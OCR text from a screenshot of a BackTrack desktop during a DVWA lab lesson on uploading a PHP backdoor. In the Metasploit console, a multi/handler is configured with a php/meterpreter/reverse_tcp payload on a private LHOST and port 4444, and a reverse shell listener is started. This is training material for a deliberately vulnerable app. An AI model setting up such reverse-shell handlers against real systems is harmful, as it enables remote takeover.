 Applications Places System Wed Dec 20, 2:51 AM
Damn Vulnerable Web App (DVWA): Lesson 8: Upload PHP Backdoor Payload - Mozilla Firefox
root@root: ~/backdoor
File Edit View Terminal Help
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 2333 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 2333 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/multi/handleer
[-] Failed to load module: exploit/multi/handleer
msf > use multi/handleer
[-] Failed to load module: multi/handleer
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.13
LHOST => 192.168.1.13
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.13:4444
[*] Starting the payload handler...
<< back | track 5
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0 Options...
Damn Vulnerabl... Tamper Data - ... Untitled - Notep... root@root: ~/ba...